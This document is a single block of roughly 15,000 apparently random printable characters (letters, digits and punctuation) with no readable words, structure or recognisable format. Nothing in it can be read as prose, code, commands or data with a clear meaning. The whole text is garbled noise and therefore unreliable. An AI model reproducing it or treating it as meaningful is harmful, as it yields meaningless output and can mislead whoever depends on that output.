YrpfN&rdUK@~htT7f;rx&4E~0R&wX7~r_h&W;:sEt;kx~1TyNIwEA2&A+YIf)F^iAt}fUpSfXLs)xT4ySEu]rWOrLK@fFxVpEhieswsAF7@]N^@]~WD]~zIi1F0p-CwA4)Vr|4I]DqBVkEi+_5V)h@IiTU-NYEkuQ_@ru0DinFukUh9YUeRC+iRI^p6I6|SkIw&IJ|xN:-hyqK^V:5Rzd{hu5rhu5t}u1I&t-6^;VBW~@;ozS}0COw4rR-p&~~sue_DhY)-B90rCDEr7+WIh6C&h+YwxBeDwsXotfJI/}ztJp|tfD/;nDT]~p0%yW(;6I2{h-)}Bp}5SW)fUD^6nOf%pk:-I9o;Y&R/(W65FS6z_]|tr}&iW4]d~}B+NJ;&i9QhU49xRO2%URWOyT&NAOue(-wWRCEqIV+]-hIRp4Qyr-]BE-LTLk+)rIY4@90UK9fJ-~(WUkoY%wiwp|N)y-D2Kwed+uhX{BD_;EzNSqS_KuS06Ez-IE+SLTC6REKq}Bnr_u:2+oK)WqFfKW&hEW&/zw^&DRQQK-IuLr~9(riS(rqz6Wn~6r^r%Iy90W1BB-dr_-~onS|JLw^FEn9Nun)-r++%(rV5rTK^(D-B^An/(+9ASW-}R&}pxi]Wq/Q|o7f9Q5]Ez]^~i|BDtiSQ}ey9ACY|VW(+qk6+wsd|^L~+I2]VO+h@BVEErKpUI2SxIKSiWpNt|++V}0-4BLEw_Y~sWUusBo^uXp~y_kpAxu~o9F6tFiix07~_Auq_W(xx~@yU9YuUz&~U}rpASQEO}xhq6]zNnJ~x@5h;+5Ndx9O+oih^:Kf^o|xe+IYI^+uT{IpuR6A(6)^-/R~k7ud-L-f)^%N1wF(9e/r(R0kUq7S9;ff0Tr(V9-BN()u:@]B;7nxdh^d~4V(_-&xIDTphs2(e:r-h+xq9O9diKXWxrOuBLQU%+XrD|OJpwnNp|dA5BCV(N&q/^u~L;Wxr-B&/2I9OED%Ir^9d)yQVJCDn]yirqE2hp9u]iQw0u4dVr+e}kexnf11Bf}-nV;:JqYq^+46|r9Az26Co+&5DqCWry^&wkfy-NF;oI6&EIeRJCi0Ey_JBOzusW4YEOkWkk@Y^^t5T:duzxL{9tJod:X9D(zUzx_-TxF{6OBnSrdqzxF+i:J/:wt]Kutrd:D+u:15zdkwu:Kk:r9@ruw}I5yUK5tx+Suxsdw+&t{CK5E99^y/:B^(D5(%zxI5D5w(]^^wRuFUd5wD}euADuf/drs)I~Nnd5L6K6rhRxId4^D{uAfICiAuqi7E2A(Un6U6O6izDeSz~f6^IrDQrf@-q2V)z/4+9Lq-:LI+:kSX&f^R~WCV1]kNQLp]oIW_QNEu%}~AO(~fU_Uni0~f1(~Voh9C(T2f0o+%|OI(To]qAu:roK]^;-Ciy%hUTKdpEiJ(wNsJo6A5R}uJ2JpNryt~R-z+/rripu^OXx:;&Stidx~U;xRd_Yh42E)&JBzIF%^qNkDnV:DyV6pq~k1&hD6{{E1)UIpD^^5-YRd}OYDq:Y1|9-)~Fx1f0z1YF-1~]T5-~ppqXz17-0tY7AOU4x1CerV:tRz1zrRk&Wwki+w]VT^Fi]AVV6W29KiELopU-Qd{nprAJ]K-]dtwRE4{Ufh+EpU|sS}U;ISL{WrNo0]h7{BE^TeQs9z_x^9u_;YU6fJWAVRkOp_O4&/W9%tdxyhxwqYk7OtiOnDIAT%6xB-E@O&A;edh;Oyf;WJyJ5LkpL:Br~KrE6-S76iSesw_yVdLqi4~OYp_U|sLfK|_%~X(:|/FEK-u{o1_0nWLNXXADV6+46L-4%eLF~Ni//&_%/0LyoBOe4hwr{2wro)xWXt^ow_DD{TYnxqk|SO_X^r6(9h+L)6uL({VnwTxD1T;zWhxKOA_DI0SSxFFzzhRtK/ySsE-9(kr}9siR5Q_1&7+&7Sf_K|S0;~-0&B^xXtFk7EB9xTun(FEr{Rqn2yAUspip)F^7CkO0(Lqn^]kJuq:Q;z~duY7/k_&OV%71RiUOX^r{RqJiBxUWX@wn7wtsV@hyRX)5R_9pO{YhfwT47Fs&5LipEE1:i]wd_]q&5nt0R4;n5ndO-e:sD|6IeIz1TxSp6JQtDFeUfCWhW@1]DpQo+27x_2QrJnFLLBk(w5t5f4|rN9XzD}zh]22R-5O)-1B-VfprzW/~+iTO+JCA]U6}XNeo:N%E2nV2XE)4TKtR)}e@z]f{Ok9@kF6t|DYpX/:txdyzRQr(4fW{4|]9wxf]4fCyyKz@4deV47UA^Q{(5:^kd6;D~sD0ew4ABT}pRDTLAr2u_eedye~zJAh2D|Bn2ukk_U2OSDy)Jh6IrpB5qz&Wy6Bh/Tyk/AdJ;0Lt{kWD4uCEIy;)tyi%n](fBN]}Q~(nNCI-X|ixS~AnrSx}iudzyAq(-p;UnIkoutRX_f+OO:C{@f+kro}4-);dS~N-JSzioI95~t}5J&x2fV)KnuXrSB/U&N~k7f|2x}KthF~ytV:&Wy(K~(r6kf&5Xy17swRIwV_+hEpN1zK0+:QVF16yk}V;xypACz/stzA;hI&K79{p/yEJ(rS^tNurS-rY(Qut((S~kWLUfr^|nf(ieBuDOuBfyyJ|BkK^CkoCxoR)SiBh4iV-Lrk9SA7&ft9rAEu]Wo;IEO0@_}SpBs^|0)T6|-eO(TynVyVhf|K|-h:&p:SRhe/yeDsB7Xy)UL4BF2s)_e@pE+f{_|@yUpIVsY4B@Er{o2RBRF}|94rxILJ9)xw9W{rhk|Wx]&uW~_V_0e;_tX^WS|iXUt@op~RAVef}Dhq@)Yrk9p4x)%@nrk@Dud_|)27Ii2SxBuzRBReww0swkk_2kXF&]_0VFKL0;|Uu:K4+kYL4qX09AsWq_oIr(9rqfkrw|ok7ypCd^{V7S;5Ut46Nd}W@05XEDK4|qTJwJ6A^;69)I/0tXUs6zO1B)w6:4)46VqWXsRt(s}tre~A%Ah0h9{rkt(rhrD9fR20+]~rQK~r~{_ODEFefwOR}oWsVQpT(wTUh&17WB6V^hxrS4q)/D:E1_2YN}K_E)&B&6s_TT|Iy0&O&w5+)0&~}@u@o2_SkUu&N]i)1@wnC-0Epr4hI0AO~D/YnVB-|p421@((t]/qnYV2TIyN{W445)Dz&CU7xzIUDr^7^NnI;onU%Kfry~QYyKU(po%qIrnK_+~zi}Yry4X7}wL5Qr~{rud__K6;JOSf]yttYS6:URTnnd/zdfBh;5/|:D;zN5}-dsh+kn)XRrztoWp/IkBzUyULR_C(xss2f]zO1Ndn{xVB;0I&Y+&hd0dN{]1-to]I~IUVq]A{U@ktnus5;WhtrW26]u4drVU6q0_(Bw6%tIhJYUf~WNp%Sk|^WwdBEo:NhrrFW/DrzFsurqE/2S7x(CChWEr]prrUBEeE|{er~pr~DCr~){er~|DB|4D-A|{-N5/Ei|/EV41df-DE-&D(Ie/+pLrB~oy-zLrB:eDEC&Df){NX-iqKWW{YS9L1O7]i:XS7XDxk:/Xz&o;y%e2KtRyo{L{(_K(f~kLhVx_RF-hY/npUA/L]Ck:dqIF(q|NuE-fxC^4{~VxA:-kiF%Dfw~OL}wuU{n&(n&wikhBRQ^qpA1&YrdLN((OLfO;KzFYnYWINIL6pTKrTdhD@BJnn%/ORJEF5nw50@I6Sr2DdDI7ufuCY||F_dX/w9rIEUX/kp9/OFt{dpTI-59/:6)/|(6Xk2C//KkQ/Ts+:I2%/KON/T:L%FL0/1EA{9fYw]4hw:y/o;D:0qRue0EEt0|R0u5]K)Bwu%o4YiuheQ_KqBEuTq{:Yop7DIyR^qQURpSoCekTTDfhk^t/teA0)&U_AUxB6KYt@zEfFF}/IAYtut_o|FU0nCXL_R_9C-nD-WxozxWpLnB4-@euWi9~00ks%iSniA7D6-^UO)(wWf;uztOO0+k4R/wIrY7DxB:ndDqrF/pJV4xRoYpoz::@qJ7{x/ddLYdIIEuCeWuw;/42s~0FNQ7Q&AqN6R@Q4fsFQ/)]|CE@D~7RwVK~]LE%~LotEI-]|_-;UWKU+WEVw_Akx@dWL2:fs/_DhW+z&Cn@Q(IWz|wX4U{^Qx2IC2Q^kL{oQz9-6Az+z5{TkCJuJ);W14:kriE0LFos@O{YEe4|{}d}+:p~N26D{{+YVyBe+w|i6iOrIf--zJ6IO^zEVNi62t9D]V5|1o-/&e}6R7+-9AKXVuVBOn/_|rppe92R~^odUod@iuEIus11WT(ptr6|{2rS{:I7pEo~zuEn/Wh(kIwISTt^9KpD7uuCRDo;xn/kfwJk@dI6yWo(S~wRF/x_0:+E+Ewhk+]wAT~ry;~Nk)N2pzRdys]pqFUU~xQdJA:pdi)F]deSXer_fK/SietF@w2pdsf;sxhBFAyESE06D1~^T-%V(k/DRIVR/N^5A5W;ethD&huC@rNT~JpRrNIC51w6BEBp|_qWe;pU;S(00/r~WEr-yrx-6p+u++r6E-EOW|I~0;2Veur~Qz-pEqkn+CES9s&Y|NuRDxJNN{qhCA0oFx4V6B|ShQrrA~EBxh-}rKC|xx+Ey;%(f|AES6IxAffi&+r}qpFfBS-E0xnAU^|U^VAs%DhBN(w{6}AIJnr-u&z@dTSJpS7/}}kkzkR~S-uho0QhpNxBTVx~n{U^d)Un/]pqL^2&~Ikp060tzfdpFyrAL66%DVkBkw-_WUddw0+LO6;upz~DzOYeY9uK2pyLSLSJuz6&;OFC:t:pFphDJ@5kz2i/{55RwDRD4CY~xYY|;SUDr&1E2CsSrwDdpLIYWrnNo@@ex9R9sDONpp;r{VYWy%sCitO&/)(eL9EX%rWiost-W~D-7LpCh+6+NrVyYWoz~tiB4fJNhiwI5DVDy|/Q-r|So0TUh||CCfixN;eudq-0QWk7^9B0fVWExi~@-{TUzBIu2qqI+p@~VV|@d+qqOe-;]kw6d|xBrzk;T]qRkL%N&&-^}z{^d((rdVin@;IA)U+J}hJFqqp(+izIz];XzWwI}EeIh5x1iVI@Tt0wdJ+rhLp{(Sis_VprTdqF0)(koEE(S5Oon:d2t+WdYOfzh;W5f0fN7zszp/Sn5t+ywyLkX/Yy--SoDuk:6p&59B9eXLLJu1(Q{V/w2-RR)CA;XNe;NE0uK@uVV%%YI|R6t~r~r(Wu9^425|oh-hDSX+K7izTwO-s}CD%h{zVNui1f@0VrY%t/21ES]k]|TCCI55frnk~7qo]xA]kq2uSiyL6|99A9tq7I]phA4q%]uT6d&+S1xyuAF-YrA&^wz&%-(~NeL]VyoqKeR9-|02u5IhN;hr2S+w^|1R6BQ+:{|io;r0~06ruq;rOrLBN|AxeWO~E5uuu@4wCdoJEuNw@{i2;^r@k@uuBn@iDd(r(tY@odW-TJ]Efr~u2A5-ip%KD;]0kprf1xu9]K~:Dy/o]Jo/kWrU/1So2tr-}R1oUxNTBWT];xUDp{QuJr{sky(VXSkex|D;+zD1EiTK^+QS0-(i%O6r]Oe&_B:0zsU/r]K{RXE~NS1p9t{wTI7(y|R/oBFps4u-DhtVeW&}n9S~OE^eC;WC2]RX-JwB^+]y-Wzt&VB:iOJiA~KrqiR-UBq&LFz|T2WVid|qrVFRrR)xRWYnoyB_UQzt&^okkw)JCkYuK~qCkpy)TEp^Enko4r9hDuquA-:uw|TNxuOIDiqphRwIfW}LW+Ari2CIEppW-Vp_n-2YzEW~^^zEW@iDp)Y}5Vs]pNF4qJy(KNw6^(%++Qn0Kwf@A_(;95Cw9/uJC]{(S~6kk/{kEo}}wifk{dxi-+@T/+N]z^p;]2@puodB}I(}B6]wqUh6K)h~WBF-AWDSKJRE@5BN;(1~WTAFS~h1R4_U0NE^/-OJ{J-sTEtYzxy}o]9wke^9x6x]i+kSRx;eUE2_6YVO9;eSqU5S]d@Iw9@^QEO;(;rk{K2]q7kC@iDQSteQs~WR/|_uE|DrpzOJppow4yIqxCCyi9DN^nBdVDy4zWSJ@NB]4zIddRn}kSVEIW]X/A5&_6U-TAI^hW(NrVSS{W7|dr:(U4eBu:r^6}yN0V@4Y;)()wB::(SD)%TyChwqRLyhoJ;7R0ukeD&z;yfNDODWh~DiR5EF@w5WOF4r1~7/ndN~V]pBOQ0IAoAiQ}F-4+-zkV9&90wEs9-JOzyY)dNXJ)_LeAthrDOrkyuL(JWAy(%^uzL+~hWUp|eOKtD%k^JI6Ti++kAp-}]US6-1nL^_pWQSn6Ntq:)0Jt~y}I}pWqeNnS(/NtkJ:n|p2@+{upryN;U:r)iN+CJw6I;%q|+p:QIkn;:0BE66r~Crw6Q)-4&&&;0I;Yru:zRn-dnU(1wUukE@zD;9Ex|rE-0}@QSo}-EIy9-AF&uhyAnR6R^%S4Fu2p~0)X]w9e5FF95IDR0d(NJ{VFq&4yCTIN/C;NXkfC1%-y;n-WIns]2xe%1D9uIq;S-:)+Ep0EA9~QqL/DqK7z~x4-}]1BDKSfdnSBN}/]sX{EBIu&rWweTiRE_0znN+9kRnyKq+|2ezyW(Ry66|-kQ1LDYAi}Ji-Q1Cxq-EEwtRz&VBAU:i:qBQTJiF)x_F)zBS4+i&^X@qqq@]E}CqFup9^nB9r_|d-Nfz^~qC;]r)IErYuOB90LTAu42-0pWdDn4VAysdA5eu(]hL|Vt/yLd92|E2)eTWX2n4B%WBCp~Dfi:s_d}XfYyhS}%~ITx7dO)e2EoRQu2q9})UT:7A{JUsK%BXIK|y-}dV;D~iUorBewK04ihrzp7]h-Lt(RNI&~T)^%fzIuYoxTY0rCx%n44z~D]{qrihu%)Ok7/~n;B{^2I6(@:B~75OJnSVEJkdIS^6XF(EkYxY0ze0ydKEC0_Aoz/iiRqAq:2TtdYBue0z4rJ(xT)uh62yp_XBkEeDWyziofJ2xeXV-S-6)k;|r~0(Y+5B}k0n6d:dsz/Qk2+do:s&4w_yD|sC4&4:R5RRtkI&DIhe+WxLIOI)zq1}I_sW0oYRW5z6duV5nniV)n|InR@St;AQr5RXA@-6qD_KVoet+K+BTyQuL@h^ihD&_uIF{%4OEAL}F2KnQrxJ6+h5x|K9]970{h@9WCuOso}OniuJs790@+;&WTRnpt|+{{1Iyzt{rfNE0Ciitwdxw]~izJ&r6:6)V6V_e9&/qEps@f+4ordshySW(nSt4VUNX}5d9%_{ASTw7TsrTph1D^F}IWuxk(_kkR_^fh@VI-2Tk5zDAQ9Sk6Wpr(~B-&^sAJyRN+fDV94if4VVrwfkroKq-oi9r4+Ip5y^z:V6xoJTVfThzLp~YBzEInA29fAu|Q|uNX5EI}9CY740)1SDBrUAY:-&91-9tq9E;VO@xY0pUpp]rYKIwD2qUDYAU2NSU_oT9TQrx~Urw}L0dtz9BrJpUT5su{F9EwADEQT]EnikEVf-&_|qyEC~rCh2+9|W(R6C+uF4])wpyiECxIVDAz@kfxAC+i44]6OC7D/IxJyIis4u+C~4d}oq+@9q/@L&FEEYuER1I2)xFu^Vyip)}Sr;huJ)OS1&QOxX-IC)Npq7poEV6EshJO]y{s(S+9h^p0kfWSx:DEtYO~@0rki:Ir4BIIX0]9SohuDsA9qKD4feqpU|fh}7DW;7qDF~WsOEnAJwY9:n]}LA+-V({@V&o}wKS-@}n@f(kEf_]k(wrhx%E0(({^-9RII7DuWXIVC~}D}2YWU:YutEJDuWS]eShIIqo--T-p2A0Rii{ECYuDL-SRVChqi(Qr(]Bu)((u-SrRf:{VOnr9%4Fhfs-|%oU2%oFk_t(~Y{JrCQQs{E~u^dIB4xnW^SB-+4UI;CTu5A+2Y:-|Bt0kN+S00X}X%zRzduk4hy7/frWA6tCExxe(-s_7p:fOy:_Iryzpp56}(ttOp:y@IfSEfqQ9-9uwuq;qhqf}uq04hDT7+D}Rp_o@xV{pEuo@xEL@B_&/dVx}EeJC(;S4r;J1N()si]E9ErXV;&np6-&%-;UQpXqqxeqirDQ16-6OSE]OrE/u6UkNkexrkIiO]4S]IS||]+24-+1{BR{2BA~NY9A:WA|6+zqLu0VIW&;+x~Shr49tS&FFiW%+f/+%upX+~6C(uu_zkzu:IU4t-uIYr+JfEuC+rWF]rWJKz(Y^V|W:u6EKhr-)(2k]ULuR~Coy-+9XpWB}xBURyzD;EWhofn1J-:Fiw/xE;Exs5rI:y6p}6Jp_OJ9U(9~9Q4VLTWwzYqq|0OxE+EC7w~~k(J91U2(zh2EJCCC59}h9{DOrd&CI4KU(e9;@O0t}Q^dNfq^xYR&f4r^WOJ7I:pry~9&pFKhSVuEo@E7U]EhnNDeAwR&J707&:WhK+kfkyR]S:sw~|Ud62DksEhfAJA-e&|+JxOd}^&kEdr^/T&r96&SJtI+n:h|&_6k@q&2zkIxrRWSsk&29y2xz{Ru~WD9W9ifK+~x~d@p|tkNkS9pC-rpCJ@qWspu:xxz/)Vz:Ji9)@IzLNo9BC@VY_E)0WBz}5nN/^BUUF9UAy@pDIrh]%SqpEzxn6CY}xE/4qy%r70O9J7+p12S9_ykh{9@^(W_29zBC_-IK9FV9DL]|S}rk6AL9DfxSp(YO/sShEhVpeQTr%0i2s2FIsLNi~IEAQ/o90&D4EDk2Kdf9ih]+E|:U:|-r~B~UWd;|NKr~6z69Qhn|;%]CI)h+t&+rqW-Kd6(-rD%VT+Ik+dY6OAf+;FOBEhSwi5ikRKWqp9U+}2^S0f:9dNJIppirepi&h;EDtL~q)|@O+}Dn~rRu}Nk|B]z0e:xVipun)yirEBykAhk|&;0IrEIr9%%UQx@zCnS2:^Rs5KoIK^Qo0xII%Du0BwzOKp:O&O_r@-diEr0|L~V:9R6kp-zCuq;rS(TXQfpri6tB]{oT+4/Jh|ehWB^]-QE{N42tUQDp:LL&xdn^f%7@hA/NA:]kSE:LU%JQ~p{4f}{1yNx1Upktu/Lr]LOt+senqLu-ifWWIU+A6(o^OwEy6r:Y]@4|SWBsr}rpIO2Qk_tCU-p(B2{hOd^0]_nUdXU-NuL4k(77Ef_dxWI;~_OFztx/L(NuhX]tIsRx]E%ziyXhzV^QYy{IiR6B:Vq)xJ9eL9x^JD(OS;dVqKrT:Tx~(n)sSr+FLNtBLIfz^KArr|KKpLp]IertyX@QV:5s:eW):pECO_t(ke;IVU/B66(UhJ}wyRXNJ4yh:CA|k~7Ap%V-]%9i;~nn(x:C|/x/Aw-9CRu4E47oNh^o^uJNz0^TnVx(2kFJ:Dk~o-5po0k{(JS@5~kJ;Izyq~IAe4kr^D5Js~N(BS_zJ-2fAUzUhRDW/Duohtr/OKxO@rrT9Ir-Lhx){D5UNr)0WE~yEOx4SBNT:W9yn~|Kex|/q0VXpBNd+19~71pK0]Orxd_XEp^t9q9ozn_}{krV/nu44{U7ADrx+5Yh-Dw50CLLUs:qEE^u::dz1z^wduC/1x&UxUir2~h56KOWF07UVrFuAw]~&r7(ydx0-q7F/CA;x1h@d~zkExd0)r7qC]+5I^5)xIi@]1^@i)xWdxfnII|+Ux_yo@z(UJ6%+029^1p+tr/nTee9YyLpu^TnWBn5f%Tny-+qC@x0TT%rhLkL:E+0n_oke2AuK0OW66-6:sI5^KWxXB{B;U+d6)i@Q&qS%4{pV)]@&;DUBR5zCWOL;K@1Fw@+)Cy2k4z}Lr(Iur/k&y1EA+X]RKNh{F-Uft|y4sEC^kT(e]D}0r{KO^I&D+rUSVDy&i~n^szC0OzC9AO@S)0nqk~dRioC}tWC1p{rr6{]IeptB&^ih2yC{4W}Ui~D2_;TYBYwVSykTwsW2}dR^(Wrq4RI6CCEEShu:;&tY+IC&)IIp@IWW+D+z5K]du}(uN^^9yJqp7YyEp%EwpkIOJ]rzL1y]JSxd_DE1@J2C2he{z(ry5_7ux;X}wt-ReY:wtX]D5y-ptkfFqDXDN7AwE|B6&}fwy||CE|2}ILD&N]TB6XUY1sEruV2sNt~9NuRAQfC^{rfyXR{LXy7k44A_5]qz54FLD;WfQzFJJ@/(BrqrutSO+D&JB-pkd:r-qEA^}:(S9%i4rrtweQENAK:_W~}J/F02Ip]kF&tA/U:Auyhux-5(U7kLUNS)uS@rwy:rW;|)~2I+FfzFoFRuN0I~Ly5x_D)|rrY6))eAFOOEU6^Vx]XRrz:@o2VW]S7Et:7W9uEuV5EuVhUNS@~E52)Ao:{tx1IqD6YYx~AsBBONwE:_Out7Bs5xK()^1)W2N&})/hkWfV1A5L5K2twkR_%Bf~sLN;7BriyVtR|u]d7LrO51|EJwnOYzy}JyVXYY]OFV5(0T~efq|iICY^YE2^2}OO/5q}suLyXT(6wi|rR@D+V;)R1~+0NA:0x&nkusD)U&hkU^uNyokI-Ki-:uN@h6{TwTp2]&4T;O0T~dSxyzuDu~k0p4(5hY@Ny0VrpDSr4|Du0~Unt)-rdALr{yDUyzN+5%-u^Q2D_6ExKqI9-O6pTe(N}]wUBBQu&5pnffuL)qDVSwo209Ws)]D_0EyLJtIsq]ELJid}Id&LLpAEIhqY4+)n4|5teVO^uDzO_--~{{wK;Xxs1~KKwJAET0Dr__(/K+IyI+Ir~AnX|}Kky/CQQY2h:RX9rLe-NC1/;^|{9iFokudQ)V|Wz|nRR7&6Fu7:S@Yo&(9ewde|k+TT}Cs^56C)+RTV1Y{):o)4dVeW~R9(@4VK(x))Nzo-|I}U6614fzCwrJW7Lr2(uneXJk5Eun+]LzYK@1eh+&~5ByD:WW@{;&CwSE0EkVSISNC7p7B_zhO1p@e_qk~KqwKBz2+XxT-k_(~(;/z(:r90zqd7AxCTOn_U:5J9I%_;Xwf~f/05-ACY9R)tynx@o/^U~iytpS{W|9UqnqssAyz46i6VUO6IQC+_h&newQ@y&{rprBfrwNnOAVsR5o]sVL7XJ_nL7Qhk{4LBTrWk]rWN5rr:xE+TrqU6hLz0S-+rpRNk}@@rX|~TAUyUE5)eI1uIknCxz6XVz/Wo@|zd|wFX/xB~(~_RDwxX-h;K(~X:kxw7_NSp/r9;}{s4ihdVy^nB%-uUdKR:+_KwoJI:zfK(u1E|16NFofIw6:]BfIiy4_hu^YhS5-Xe;LXQO0Xn|D_x%O1%Qs70y_e0-NQfr}B]IwJSX|R@iF%94N:2ei9rhx~7}h%;tOAkkrVNxNpfi4:-%_}19Fp7&T)&AY@CEVXNB-dWiwdY6rwf@rwKBn60(U-L-Ed~iq;;xxsr64rLXw59N0W5n}L&Q;s9F~67:_F@1i_A^//2eJdQEY+nz|R]%(Rz_~uxIuDww)FxOt:DpR19|W0IKTTxKqT1V]%:WWrx9(Yp2fs7-YW6&QQ7o_NCoTeSJ;BqUd&^W{IA]i~^U%A^}~/EW0sAkxYOz_Niz6q5h;LLo%(FAI9FzLV]5ds7R-zD(kKqCV(N&/+T(5NNIOzCIO~C{+/0N(zN~]W7RE}oN/77RQIt-s2CT;iKs{C+2{^+h2X{T-x7/6|V-0xV7ox9C~KD;{eI-y]t|0I6y9prDDy9D9r0699pCQkCeDuy;2E2RypIotE(rWwprB6)NCo0DE;2ur+)xiIIEYx9hS:Q||oL@ruuhE6]_|oS0;qw~nWSBJ-/{5Bhp6Yq&J6KE^}U0OYE^ISxWE9|Ty{xxn}J-ip5N^4t%ESSxkCnqWd|xA0DNkhDQ:hd7t:QUw^|ROxkRLu%+_koR{eCToYQLx&LVeEC7|DF]k}K^yxpX|(%f;pUDekh~OWiS~dEdNwCO:JJFB9wuA::4]]Yz&+f)7-q1UI-fyWp^X-_xXJuXeWQUUk_-+&^00{^OBKAWo5}4wJrnBKSn-nSDd{E|B]it~~6RwF@C(SNfuw67whr1q9nQz}(1f_~rB|]YW+kWEXr4Rtx7@~R|{xeU+]pIUAWFuxwEtBBWWd)iIu]6W0hW]kE&10SBphkA]iITpf+BExxfx~DrW0fe%DprI@|E9w]uO0OuyNqYBpD~Qk9&ABBhtIRV+ICip^TAI%Ai-Bws)+LyEk-&2}R}h7eYzS+kfA6(rkW)T0Apf/_eB9B4CW}BEIASCI}nSEEtr&---}S^dIqxw@^k;9&fi|ipFIFpu9rwC@]@rtK;ku|JoNOJq^w|~Ik^^;Yzzz(JuzDFTCSeK^xh_19BrJ):WpB(O7D@0dsk%ey+YtuUx6dO]RS_hV~s2r~wJufNORO}0}}06|w|rVfWyYY9%EhQKDo+r4IpX9|Ct77e2]{{fQCViDxOEu%ieprDB{S_0qwwOES~EeN:W~uCRp^u]kCswWOI(-FWXiBE6kS+By9)|/UIyf7%6uoptBf|)]_DxSqzNzex1ApII{wkB22EA;~d|wWizJ}IdeBw4qzqd6FIk+)&}+S}Dp}TVw]~0B0-hY7d2J}R{EkWu-&sKJXu]S(4zVu^N}B:&22pw0zVYd^r@KS@|KwStWWWyO_:hJCd-VKf;N_9-w}NKpySSJAERDVK~Qwe(JW1U~4fDSJeK~29+CS/0d}fUh+{^F_&:2KsCU:rONY(:ESnoo15V&4hQ/_{;;77B+puQ%h_f4|4K|re|ep7QSknrS@0nioEW;e^xEn_p%-:knr96oO)OSkIErSAYN^Er9fzCE+I@W@iruC&5{6DktA;k-O%n--IBTw0wQ//kB2IQz}|uAzVV}]~oBi4qtR^UFOxA)&Rn{(yC}V^9]-x4e(;)+d:U{nL0L:sD~-DXI1Ek77eU{BS/_e/d&&nL]^6Q2pXnRRDzx7kE0-0Fw~NySWi:::V-oA+XA]6Cq^q~rC~N|dn&AOz)riYhk]O}r]VKEOBuhqy(x]Qi]EwWRz17u)~+o@{o4Kx-Lxnr9xY|n~2:@0~oONx+UKIp(7f1~CLeqDsur7y~/uxIppuwE9D~UEEWIQrpqtLIp7;r(ETNSSLouDxe:KJr9D;B_E~I]iAFzD+(@p6{)NErxu+wrX@IDuIQWOxpEBDS(f%i1K/]p-~YUi6ypQCwSTBo5(e%-~eN-r)@T-rS^y^r+Ty~Bq%RUWI(4{yLyreyWD:pL7wwC6D9Ty6YOQkIC1_XU2Fds^+FR{pnQK-RSf6zCR|uk~h1o|xDNEBru2_-0u2Rdds)4NETqoqk9^]As~CAui7p^;50LJ6~(o1d4RIduq-x;@Trq|BODORt~%rnnSCENnDICe;ru4D4|Io1@krFU;h|(wY74tue0EW6tWTtC9hYIh;CCwnB)6xi(%uwNdInw25eI9R56WIQqEi|L;J}AxudxENx5E|7xq1oVyWBX0Vh]dJiruoDTR4{B|EDLEhneQwCip~KXix9xr-Sx_UJx&pqtdK]&&~)Uiu^EDrO@y]2/W142eB:_1r{k-N2z|+S^|:KyW}I+n75df+6)N-U;f^JqOS|4kdO;zJU-5YBrk}9r&z5k]AioDdfDyRL:)W0iU-sBuiED}SY(W:RF&-}_4]O+Lrn4NVVQ:s(o{~}BDBO&}:kxYnJR6VpDD1wz@k-sW%uxdW|2e9J4w1W%yWtuULzfIJI9e_1R2{nzpJ1{p]Diwnip7x-OIU2)9t6-_+E9~(pC+w^uIB;T~&-~xiBYAAzQ_9IC@d9WC~7Ux-spWOE](WS9_Qy~B@-zewRzo2h{eWSWJ:xKI|)x_JqDz7yd_hdVVz%~W5LJwOOIiUNQCDx|QrFhpNJBJK)urWrJ|ku;/Rz-2D5^U+@BS@Ixqd657^-u6IWDptEzD]5d(:FYwIoEyE&&@Ewp5VTWKTIDJ|&(QzkL2:WEurnro)e:Oh~nXBiWT(:+dBnxkNun4|wDVLtLB;zXh]VkN5:Uwe+0L}7pEN-@TS2U9_;IE6N-A6e_0T4QRtNRuEWWeJV{Uk}UCS]eRWhrrt590]@Of;5TDr^@_kV|OEoqWD:uTrRkBfq}Jh9w/~Wrdyr]]FSpusw0:]txN];2uzB:whFO_0o9ydJIfs^|_]h@x1^SCiBiXWTLA0yqBrIwuwVO~fxtridnTU|u]ny@ToF7IF^4JCn67UuRK^eihRC1r)6/;X^yOw5wdX{eDE%5SIu^p6]}4r^Wf|BIeOxE}idt5^-6Rt_;VFUVSo_TEp(|zV)LriTD1k-4^Q^Tz&kLtJ]Lky/6rT0kR|UpX;}F5+x)TE]eF/fVDRU-NJ@-KkE{/keS~pD~FN~z-pkB^x0E&IK}Bp-&_W+SS&0/KzrhWB^1J_t]OsipO7ViIr:V(JE&|dk6)AD+^F%xsxS-ndy4q(xfo~ISp75E-i7uIkYDSpxV]L;q0LyiV@idKwE}}r0ryWr-/6rk~0/KJoKVV77x~{:A2VrDe}(X&T5JqK(KJ6Yq}F(:f&z/IA]qX0hXCW]~(0_24A5uw+d;t_UK1E/L(^@K%wJXy9EW}Tw/ERI)|C_O;w9@|z~-KnUpN:4{;q(|B@W-4%EEskf~f}u-VRW4XSdNXfNN-~}rh5wnDwS:YKD7&@Wf1O4{;o|o6y~A2h{EoI(%~kXd+C:EId5q9W)p7zku1FLW&;dIIIY%0wQ_~IURSIFC)ExCuFIYtpf5E&z|:Riw9-D9e9k_-Sn2BO7}@I)}y5S_By1f}-ksJqUO:rDd)IrAAu%ONJfSTTdFK|{+R207z(W+-E-%{2_K:B%Qi+{SW~2;~yUWAf9trpT{AAQ72~-tnpI-e+D+++CQ;e)9AI4VfdFDr1N6d{n0x&0Dp+/p|EpDz{5SfX:2AT+^fFhuw+%I-^rrksQ2/00V@W9-]w(0np}nW0etyu1huu1(BxTN0uKNnR1LRroT6]^Y~&^&fs2KE]:B0DC4q6rxWI+{E95^O^(n{urw+iKNSEAdqh]1Q6n9{I7fu&_DnD-y~Df({6{10Ip:0CO:W|ue@9Lp~Iy5L|uwohe]h}W6URB|IDFh{I(UDTIXuAyeQ&DCpsxN~2N(y9;NokCLNIy4-9eJ~&ifnh(Y0&}{r|;i-wN%ohpQo@JEyI2FusQB{&y2y&ANp0XsJRRLfIN^uD-~frSe}O^7_rOI(kE9Tr){h}df^kkLErk5xW5Y{-:4oWO|%r^06r:yNI_O0OS}OEE6JOkVQI^WhBte{rDqKeQF6YAFE(rN@OrE7dN;yup72{uw^kVwqr(erNEWu}WF2(fd%p~K/p~IokW-oiWKLJA]&5UID9fD-Sz]i/E9Lk(wuErwFeyqx0r9K-yD;:Wi;WWDTnA1DDyAY^ik]^W{F@BATd(dzxY94}(XxVr]VxWuy~fB7@uQYSh4@WfYN2f4SOxWsKNYyuN7h%]JJ_I2|pBrz7r9zUxi1N(|%q+~{]Y+r)IW^rp+^~pJ%((+E{rk}]xzCruw)rxu;{qV:2]y%LY|s~r+yrIkErpkxRirqyupV-;BJNrz566BYD(zT)E]IqS9Tsp)yuIufIxu}KEd0wxV;qS99Qrf1W